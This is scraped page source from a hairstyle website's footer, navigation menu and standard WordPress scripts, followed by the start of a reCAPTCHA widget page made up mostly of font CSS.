</ul></nav></div><div id="block-25" class="footer-widget"><h3 class="footer-widget-title">Get In Touch</h3>
<ul class="disbl list-unstyled" style="display:block;" >
						<li><a href="tel: (02) 7252 3399
">(02) 7252 3399</a></li>
						<li><a href="mailto:Support@hairstylechannel.com">Support@hairstylechannel.com</a></li>
					</ul></div>				   </div>
				</div>
			</div>
		</div>
		<div class="clearfix footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-12 pt-md-5 pt-1">
						<div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-4627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4627"><a href="https://hairstylechannel.com/sitemap/">Sitemap</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://hairstylechannel.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4622"><a rel="privacy-policy" href="https://hairstylechannel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
		<div class="clearfix site-info">
			<div class="container">
				<div class="row">
					<div class="col-md-6 py-md-3 py-2">
						<div class="fw-300">&copy;	2026 Hairstylechannel All Rights Reserved</div>
					</div>
					<div class="col-md-6 py-md-3 py-1 text-md-end">
						<div class="fw-300">Designed and Developed by <span><img src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/themes/hsc/images/why-digital.png&amp;nocache=1" alt="whydigital"></span></div>
					</div>
				</div>
			</div>
		</div>
	</div>	

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hsc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar normalslide right">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
          <a href="https://hairstylechannel.com"><img class="bar_logo" alt="logo" src="https://hairstylechannel.com/wp-content/webpc-passthru.php?src=https://hairstylechannel.com/wp-content/uploads/2022/09/logo.png&amp;nocache=1"/></a>  </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-5156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5156"><a href="https://hairstylechannel.com/womens-haircuts/">Women’s Hairstyles</a>
<ul class="sub-menu">
	<li id="menu-item-5158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5158"><a href="https://hairstylechannel.com/womens/short-hairstyles/">Short Hair</a></li>
	<li id="menu-item-5157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5157"><a href="https://hairstylechannel.com/womens/shoulder-length-hairstyles/">Medium Hair</a></li>
	<li id="menu-item-5159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5159"><a href="https://hairstylechannel.com/womens/long-hairstyles/">Long Hair</a></li>
	<li id="menu-item-5160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5160"><a href="https://hairstylechannel.com/womens/hair-color/">Colors</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5161"><a href="https://hairstylechannel.com/womens/hair-types/">Hair Types</a></li>
	<li id="menu-item-5162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5162"><a href="https://hairstylechannel.com/womens/hair-care/">Hair Care</a></li>
</ul>
</li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5164"><a href="https://hairstylechannel.com/mens-haircuts/">Men’s Hairstyles</a>
<ul class="sub-menu">
	<li id="menu-item-5185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5185"><a href="https://hairstylechannel.com/mens/mens-short-hairstyles/">Short Hair</a></li>
	<li id="menu-item-5448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5448"><a href="https://hairstylechannel.com/mens/mens-long-hairstyles/">Long Hair</a></li>
	<li id="menu-item-5570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5570"><a href="https://hairstylechannel.com/mens/mens-hair-color/">Colour</a></li>
	<li id="menu-item-5494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5494"><a href="https://hairstylechannel.com/mens/mens-hair-types/">Hair Types</a></li>
	<li id="menu-item-5447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5447"><a href="https://hairstylechannel.com/mens/mens-hair-care/">Hair Care</a></li>
</ul>
</li>
<li id="menu-item-5167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5167"><a href="https://hairstylechannel.com/stylist/">Stylist</a></li>
<li id="menu-item-5168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5168"><a href="https://hairstylechannel.com/gallery/">Gallery</a></li>
<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5169"><a href="#">Contribute</a>
<ul class="sub-menu">
	<li id="menu-item-5171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://hairstylechannel.com/become-a-contributor/">Contributor</a></li>
	<li id="menu-item-5170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5170"><a href="https://hairstylechannel.com/promote-your-work/">Promoting Stylist</a></li>
</ul>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5172"><a href="https://tryonhairstyle.hairstyleschannel.com/">Try On Hairstyles</a></li>
<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173"><a href="https://hairstylechannel.com/contact/">Contact Us</a></li>

     
</ul>
				
				</div>
			</div>
			<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hairstylechannel.com/wp-admin/admin-ajax.php";

</script>
<script src="https://hairstylechannel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hairstylechannel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hairstylechannel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://hairstylechannel.com/wp-content/themes/hsc/js/functions.js?ver=20171218" id="twentythirteen-script-js"></script>
<script src="https://hairstylechannel.com/wp-content/themes/hsc/js/owl.carousel.js?ver=20171218" id="owl.carousel-script-js"></script>
<script src="https://hairstylechannel.com/wp-content/themes/hsc/js/custom.js?ver=20171218" id="custom-script-js"></script>
<script src="https://hairstylechannel.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf7oT0kAAAAACRcvaZ9RfA6oas-TyCBq99bF0Qz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://hairstylechannel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf7oT0kAAAAACRcvaZ9RfA6oas-TyCBq99bF0Qz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://hairstylechannel.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://hairstylechannel.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://hairstylechannel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hairstylechannel.com/wp-includes/js/wp-emoji-release.min.js?ver=aa8e075c7d2ff93950203ba71c0891bb"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hairstylechannel.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf7oT0kAAAAACRcvaZ9RfA6oas-TyCBq99bF0Qz&co=aHR0cHM6Ly9oYWlyc3R5bGVjaGFubmVsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jlzt22w1by6b
body_size: 48619
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
